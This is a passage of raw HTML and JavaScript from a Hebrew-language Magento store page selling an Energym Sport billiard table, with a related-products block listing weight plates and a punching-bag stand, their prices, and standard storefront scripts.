                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>





<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_product_view","url":"https:\/\/www.ygl.co.il\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<span data-mage-init='{"emailCapture": {"url": "https://www.ygl.co.il/event/action/capture/"}}'></span><div data-mage-init='{"Mirasvit_Feed\/js\/report245":[]}'></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.ygl.co.il\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"333":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.ygl.co.il\\\/b9172.html?options=cart\",\"data\":{\"product\":\"333\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.ygl.co.il\/b9172.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ygl.co.il\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"333\",\"uenc\":\"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":1949,"max_price":1949,"max_regular_price":1949,"minimal_regular_price":1949,"special_price":null,"minimal_price":1949,"regular_price":2590,"formatted_prices":{"final_price":"<span class=\"price\">\u200f1,949.00\u00a0\u20aa<\/span>","max_price":"<span class=\"price\">\u200f1,949.00\u00a0\u20aa<\/span>","minimal_price":"<span class=\"price\">\u200f1,949.00\u00a0\u20aa<\/span>","max_regular_price":"<span class=\"price\">\u200f1,949.00\u00a0\u20aa<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u200f2,590.00\u00a0\u20aa<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u200f0.00\u00a0\u20aa<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1949,"max_price":1949,"max_regular_price":1949,"minimal_regular_price":1949,"special_price":1949,"minimal_price":1949,"regular_price":2590,"formatted_prices":{"final_price":"<span class=\"price\">\u200f1,949.00\u00a0\u20aa<\/span>","max_price":"<span class=\"price\">\u200f1,949.00\u00a0\u20aa<\/span>","minimal_price":"<span class=\"price\">\u200f1,949.00\u00a0\u20aa<\/span>","max_regular_price":"<span class=\"price\">\u200f1,949.00\u00a0\u20aa<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u200f1,949.00\u00a0\u20aa<\/span>","regular_price":"<span class=\"price\">\u200f2,590.00\u00a0\u20aa<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u200f1,949.00\u00a0\u20aa<\/span>"}},"images":[{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/b355277a8ed94ee2b71d1a57043b2f07\/b\/9\/b9172.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"\u05e9\u05d5\u05dc\u05d7\u05df \u05d1\u05d9\u05dc\u05d9\u05d0\u05e8\u05d3 \u05de\u05ea\u05e7\u05e4\u05dc 7 \u05e4\u05d9\u05d8 \u05d7\u05e6\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d3\u05d2\u05dd B9172 \u05de\u05d1\u05d9\u05ea Energym Sport","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/0e52cba6e3ac156fc2b498804285e431\/b\/9\/b9172.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"\u05e9\u05d5\u05dc\u05d7\u05df \u05d1\u05d9\u05dc\u05d9\u05d0\u05e8\u05d3 \u05de\u05ea\u05e7\u05e4\u05dc 7 \u05e4\u05d9\u05d8 \u05d7\u05e6\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d3\u05d2\u05dd B9172 \u05de\u05d1\u05d9\u05ea Energym Sport","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/b\/9\/b9172.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"\u05e9\u05d5\u05dc\u05d7\u05df \u05d1\u05d9\u05dc\u05d9\u05d0\u05e8\u05d3 \u05de\u05ea\u05e7\u05e4\u05dc 7 \u05e4\u05d9\u05d8 \u05d7\u05e6\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d3\u05d2\u05dd B9172 \u05de\u05d1\u05d9\u05ea Energym Sport","resized_width":120,"resized_height":120},{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/b355277a8ed94ee2b71d1a57043b2f07\/b\/9\/b9172.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"\u05e9\u05d5\u05dc\u05d7\u05df \u05d1\u05d9\u05dc\u05d9\u05d0\u05e8\u05d3 \u05de\u05ea\u05e7\u05e4\u05dc 7 \u05e4\u05d9\u05d8 \u05d7\u05e6\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d3\u05d2\u05dd B9172 \u05de\u05d1\u05d9\u05ea Energym Sport","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/0e52cba6e3ac156fc2b498804285e431\/b\/9\/b9172.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"\u05e9\u05d5\u05dc\u05d7\u05df \u05d1\u05d9\u05dc\u05d9\u05d0\u05e8\u05d3 \u05de\u05ea\u05e7\u05e4\u05dc 7 \u05e4\u05d9\u05d8 \u05d7\u05e6\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d3\u05d2\u05dd B9172 \u05de\u05d1\u05d9\u05ea Energym Sport","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/b\/9\/b9172.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"\u05e9\u05d5\u05dc\u05d7\u05df \u05d1\u05d9\u05dc\u05d9\u05d0\u05e8\u05d3 \u05de\u05ea\u05e7\u05e4\u05dc 7 \u05e4\u05d9\u05d8 \u05d7\u05e6\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d3\u05d2\u05dd B9172 \u05de\u05d1\u05d9\u05ea Energym Sport","resized_width":120,"resized_height":120}],"url":"https:\/\/www.ygl.co.il\/b9172.html","id":333,"name":"\u05e9\u05d5\u05dc\u05d7\u05df \u05d1\u05d9\u05dc\u05d9\u05d0\u05e8\u05d3 \u05de\u05ea\u05e7\u05e4\u05dc 7 \u05e4\u05d9\u05d8 \u05d7\u05e6\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d3\u05d2\u05dd B9172 \u05de\u05d1\u05d9\u05ea Energym Sport","type":"simple","is_salable":"1","store_id":1,"currency_code":"ILS","extension_attributes":{"review_html":"        <div class=\"product-reviews-summary short\">\n                <div class=\"rating-summary\">\n            <span class=\"label\"><span>\u05d3\u05d9\u05e8\u05d5\u05d2:<\/span><\/span>\n            <div class=\"rating-result\"\n                 id=\"rating-result_333\"\n                 title=\"98%\">\n                <span><span>98%<\/span><\/span>\n            <\/div>\n            <script type=\"text&#x2F;javascript\">    var elemK7qBKmkdArray = document.querySelectorAll('#rating-result_333 span');\n    if(elemK7qBKmkdArray.length !== 'undefined'){\n        elemK7qBKmkdArray.forEach(function(element) {\n            if (element) {\n                element.style.width = '98%';\n\n            }\n        });\n    }<\/script>        <\/div>\n                <div class=\"reviews-actions\">\n            <a class=\"action view\"\n               href=\"https:\/\/www.ygl.co.il\/b9172.html#reviews\">3                &nbsp;<span>\u05d7\u05d5\u05d5\u05ea \u05d3\u05e2\u05ea                <\/span>\n            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ygl.co.il\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":333,\"uenc\":\"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"ILS","productCurrentScope":"website"}            }
        }
    }
</script>

<div
            class="ambanners ambanner-6"
        data-position="6"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>



<div class="block amshopby-morefrom">
    <div class="block-title title">
        <strong id="block-amshopby-morefrom-heading" role="heading" aria-level="2">
            מוצרים נוספים מבית Energym Sport        </strong>
    </div>
    <div class="block-content content" aria-labelledby="block-amshopby-morefrom-heading">
        <div class="products wrapper grid products-grid products-morefrom">
            <ol class="products list items product-items">
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/regualr-rubber-coated-plates-15kg.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-1022">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/2/0/20kg_weight_plates_1_1_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/2/0/20kg_weight_plates_1_1_1.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;15&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"/></picture></span>
</span>
<style>.product-image-container-1022 {
    width: 140px;
}
.product-image-container-1022 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1022");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1022  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-1022-cat            amasty-label-for-1022"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"1022","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1022",
             "selector": ".amasty-label-container-12-1022-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1022-cat"                 width="100%"                 height="100%"                 title="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;15&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1022-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;15&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"                 alt="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;15&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="צלחת משקולות מצופות גומי 15 ק״ג (לשימוש במוט רגיל לא אולימפי)"
                                       href="https://www.ygl.co.il/regualr-rubber-coated-plates-15kg.html">
                                        צלחת משקולות מצופות גומי 15 ק״ג (לשימוש במוט רגיל לא אולימפי)                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1022" data-price-box="product-id-1022">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-1022"                data-price-amount="225"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏225.00 ₪</span></span>
        </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~\/product\/1022\/","data":{"product":"1022","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":1022,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1022","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/regualr-rubber-coated-plates-5kg.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-1102">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/2/0/20kg_weight_plates_1_2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/2/0/20kg_weight_plates_1_2.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;5&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"/></picture></span>
</span>
<style>.product-image-container-1102 {
    width: 140px;
}
.product-image-container-1102 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1102");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1102  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-1102-cat            amasty-label-for-1102"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"1102","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1102",
             "selector": ".amasty-label-container-12-1102-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1102-cat"                 width="100%"                 height="100%"                 title="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;5&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1102-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;5&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"                 alt="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;5&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="צלחת משקולות מצופות גומי 5 ק״ג (לשימוש במוט רגיל לא אולימפי)"
                                       href="https://www.ygl.co.il/regualr-rubber-coated-plates-5kg.html">
                                        צלחת משקולות מצופות גומי 5 ק״ג (לשימוש במוט רגיל לא אולימפי)                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1102" data-price-box="product-id-1102">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-1102"                data-price-amount="83"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏83.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-1102"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏75.00 ₪</span></span>
        </span>
    </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~\/product\/1102\/","data":{"product":"1102","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":1102,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1102","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/energym-bb2185.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-860">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/b/b/bb2185.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/b/b/bb2185.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05DE;&#x05E2;&#x05DE;&#x05D3;&#x20;&#x05E9;&#x05E7;&#x20;&#x05D0;&#x05D9;&#x05D2;&#x05E8;&#x05D5;&#x05E3;&#x20;Energym&#x20;BB2185&#x20;"/></picture></span>
</span>
<style>.product-image-container-860 {
    width: 140px;
}
.product-image-container-860 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-860-cat            amasty-label-for-860"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"860","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "860",
             "selector": ".amasty-label-container-12-860-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-860-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05E2;&#x05DE;&#x05D3;&#x20;&#x05E9;&#x05E7;&#x20;&#x05D0;&#x05D9;&#x05D2;&#x05E8;&#x05D5;&#x05E3;&#x20;Energym&#x20;BB2185&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-860-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05E2;&#x05DE;&#x05D3;&#x20;&#x05E9;&#x05E7;&#x20;&#x05D0;&#x05D9;&#x05D2;&#x05E8;&#x05D5;&#x05E3;&#x20;Energym&#x20;BB2185&#x20;"                 alt="&#x05DE;&#x05E2;&#x05DE;&#x05D3;&#x20;&#x05E9;&#x05E7;&#x20;&#x05D0;&#x05D9;&#x05D2;&#x05E8;&#x05D5;&#x05E3;&#x20;Energym&#x20;BB2185&#x20;"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="מעמד שק איגרוף Energym BB2185 "
                                       href="https://www.ygl.co.il/energym-bb2185.html">
                                        מעמד שק איגרוף Energym BB2185                                     </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="860" data-price-box="product-id-860">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-860"                data-price-amount="3490"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏3,490.00 ₪</span></span>
        </span>
    </span>
